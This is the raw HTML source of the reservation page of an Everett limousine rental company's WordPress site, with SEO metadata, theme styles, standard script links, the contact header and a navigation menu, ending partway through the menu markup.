

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.limoserviceeverett.com/reservation/
body_size: 12382
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Reservation - Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company</title>
<meta name="description" content="Everett limo service provides 24/7 Airport transportation and Limo Rentals for all events. Check our fleet, rates and give us a call at 425-374-4434. We Promise Best Limo Ride"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.limoserviceeverett.com/reservation/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reservation - Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company" />
<meta property="og:description" content="Everett limo service provides 24/7 Airport transportation and Limo Rentals for all events. Check our fleet, rates and give us a call at 425-374-4434. We Promise Best Limo Ride" />
<meta property="og:url" content="https://www.limoserviceeverett.com/reservation/" />
<meta property="og:site_name" content="Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company" />
<meta property="og:updated_time" content="2025-02-13T18:39:59+00:00" />
<meta property="article:published_time" content="2020-09-23T06:07:21+00:00" />
<meta property="article:modified_time" content="2025-02-13T18:39:59+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reservation - Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company" />
<meta name="twitter:description" content="Everett limo service provides 24/7 Airport transportation and Limo Rentals for all events. Check our fleet, rates and give us a call at 425-374-4434. We Promise Best Limo Ride" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TravelAgency","Organization"],"@id":"https://www.limoserviceeverett.com/#organization","name":"Everett Limo Service","url":"https://www.limoserviceeverett.com","logo":{"@type":"ImageObject","@id":"https://www.limoserviceeverett.com/#logo","url":"https://www.limoserviceeverett.com/wp-content/uploads/2021/01/Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker.png","contentUrl":"https://www.limoserviceeverett.com/wp-content/uploads/2021/01/Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker.png","caption":"Everett Limo Service","inLanguage":"en-US","width":"173","height":"134"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.limoserviceeverett.com/#logo"}},{"@type":"WebSite","@id":"https://www.limoserviceeverett.com/#website","url":"https://www.limoserviceeverett.com","name":"Everett Limo Service","publisher":{"@id":"https://www.limoserviceeverett.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.limoserviceeverett.com/reservation/#webpage","url":"https://www.limoserviceeverett.com/reservation/","name":"Reservation - Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company","datePublished":"2020-09-23T06:07:21+00:00","dateModified":"2025-02-13T18:39:59+00:00","isPartOf":{"@id":"https://www.limoserviceeverett.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.limoserviceeverett.com/author/limoserviceeverett_tm1zjl/","name":"limoserviceeverett_tm1zjl","url":"https://www.limoserviceeverett.com/author/limoserviceeverett_tm1zjl/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/40ccaaef7448823205598c648cdf6bd74e6d36bae70fbda55162cdf386f365b6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/40ccaaef7448823205598c648cdf6bd74e6d36bae70fbda55162cdf386f365b6?s=96&amp;d=mm&amp;r=g","caption":"limoserviceeverett_tm1zjl","inLanguage":"en-US"},"sameAs":["https://www.limoserviceeverett.com"],"worksFor":{"@id":"https://www.limoserviceeverett.com/#organization"}},{"@type":"Article","headline":"Reservation - Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company","datePublished":"2020-09-23T06:07:21+00:00","dateModified":"2025-02-13T18:39:59+00:00","author":{"@id":"https://www.limoserviceeverett.com/author/limoserviceeverett_tm1zjl/","name":"limoserviceeverett_tm1zjl"},"publisher":{"@id":"https://www.limoserviceeverett.com/#organization"},"description":"Everett limo service provides 24/7 Airport transportation and Limo Rentals for all events. Check our fleet, rates and give us a call at 425-374-4434. We Promise Best Limo Ride","name":"Reservation - Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company","@id":"https://www.limoserviceeverett.com/reservation/#richSnippet","isPartOf":{"@id":"https://www.limoserviceeverett.com/reservation/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.limoserviceeverett.com/reservation/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company &raquo; Feed" href="https://www.limoserviceeverett.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.limoserviceeverett.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.limoserviceeverett.com%2Freservation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.limoserviceeverett.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.limoserviceeverett.com%2Freservation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.limoserviceeverett.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.limoserviceeverett.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.limoserviceeverett.com/wp-content/plugins/boldgrid-gallery/includes/css/style.css?ver=1.55' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.limoserviceeverett.com/wp-content/plugins/boldgrid-gallery/includes/css/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.limoserviceeverett.com/wp-content/plugins/boldgrid-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.limoserviceeverett.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.limoserviceeverett.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.limoserviceeverett.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://www.limoserviceeverett.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://www.limoserviceeverett.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='buildcon-lite-font-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%2C700%7CMontserrat%3A400%2C500%2C600%2C700%7COswald%3A400&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='buildcon-lite-basic-style-css' href='https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='buildcon-lite-responsive-style-css' href='https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/css/theme-responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/css/nivo-slider.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.limoserviceeverett.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='bgpbpp-public-css' href='https://www.limoserviceeverett.com/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.2.7' media='all' />
<script src="https://www.limoserviceeverett.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.limoserviceeverett.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js-js"></script>
<script src="https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/js/custom.js?ver=6.9" id="buildcon-lite-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://www.limoserviceeverett.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.limoserviceeverett.com/wp-json/wp/v2/pages/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.limoserviceeverett.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.limoserviceeverett.com/?p=60' />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://www.limoserviceeverett.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.limoserviceeverett.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.limoserviceeverett.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
        <style>
				a, 
				.tm_client strong,
				.postmeta a:hover,
				#sidebar ul li a:hover,
				.blog-post h3.entry-title,
				a.blog-more:hover,
				#commentform input#submit,
				input.search-submit,
				.nivo-controlNav a.active,
				.blog-date .date,
				a.read-more,
				.sitenav ul li a:hover,
				.header .logo p{
					color:#81d742;
				}
				h3.widget-title,
				.nav-links .current,
				.nav-links a:hover,
				p.form-submit input[type="submit"],
				.social a:hover, .welcome-box:before, .welcome-box:after, .welcome-box-inner:before, .welcome-box-inner:after{
					background-color:#81d742;
				}
				h2.section_title:before, h2.section_title:after, .read-more{
					border-color:#81d742;
				}
				#header,
				.sitenav ul li.menu-item-has-children:hover > ul,
				.sitenav ul li.menu-item-has-children:focus > ul,
				.sitenav ul li.menu-item-has-children.focus > ul{
					background-color:#000000;
				}
				.copyright-wrapper{
					background-color:#000000;
				}
				#slider a.slide-button{
					background-color: #81d742;
				}
				#slider a.slide-button:hover{
					background-color:#81d742;
					color: #ffffff;
				}
				.top-header, .top-header a, .sitenav ul li a{
					color:#ffffff;
				}
				
		</style>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			#header{
			background-image: url();
			background-position: center top;
		}
		.logo h1 a { color:#blank;}
		
	</style>
	    <style type="text/css">
		.logo {
			margin: 0 auto 0 0;
		}

		.logo h1,
		.logo p{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
    </style>
	
    <style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
</head>

<body class="wp-singular page-template-default page page-id-60 wp-custom-logo wp-embed-responsive wp-theme-buildcon-lite elementor-default elementor-kit-160">
<a class="skip-link screen-reader-text" href="#sitemain">
	Skip to content</a>

<header id="header" class="header">
		<div class="top-header">
		<div class="container">
			<div class="flex justify-content-between align-items-center">
								<div class="top-header-left">
					<div class="flex">
												<div class="top-head-col">
							<span class="col-ph"><i class="fa fa-phone-square" aria-hidden="true"></i>425-374-4434</span>
						</div><!-- top-head-col -->
												<div class="top-head-col">
							<span class="col-mail">
								<a href="mailto:Info@limoserviceeverett.com"><i class="fa fa-envelope" aria-hidden="true"></i>Info@limoserviceeverett.com</a>
							</span>
						</div><!-- top-head-col -->
												<div class="top-head-col">
							<span class="col-hrs"><i class="fa fa-clock-o" aria-hidden="true"></i>24*7 Limo service</span>
						</div><!-- top-head-col -->
											</div><!-- flex -->
				</div><!-- top left -->
							</div><!-- flex -->
		</div><!-- container -->
	</div><!-- top header -->
	
	<div class="container">
		<div class="flex justify-content-between align-items-center tab-block">
			<div class="header-left">
				<div class="logo">
					<a href="https://www.limoserviceeverett.com/" class="custom-logo-link" rel="home"><img width="173" height="134" src="https://www.limoserviceeverett.com/wp-content/uploads/2021/01/Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker.png" class="custom-logo" alt="Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company |Everett Airport Limo Rental" decoding="async" /></a>						<h1><a href="https://www.limoserviceeverett.com/" rel="home">Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company</a></h1>
												<p>Everett Airport Limo Rental, Everett Airport Transportation.</p>
									</div><!-- .logo -->
			</div><!-- header-left -->
			<div class="header-right">
				<div class="toggle">
					<a class="toggleMenu" href="#">Menu</a>
				</div><!-- toggle -->
				<nav id="main-navigation" class="site-navigation primary-navigation sitenav" role="navigation">
						<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://www.limoserviceeverett.com/">Homepage</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.limoserviceeverett.com/about/">About</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.limoserviceeverett.com/service-rates/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.limoserviceeverett.com/wedding-limo/">Wedding Limo</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://www.limoserviceeverett.com/casino/">Prom Limo Service</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.limoserviceeverett.com/bachelor-ettebachelor-birthdays/">Bachelorette,Bachelor &#038; Birthdays</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.limoserviceeverett.com/airport-transportation/">Airport Transportation</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.limoserviceeverett.com/wine-tours/">Wine Tours</a></li>
</ul>
</li>
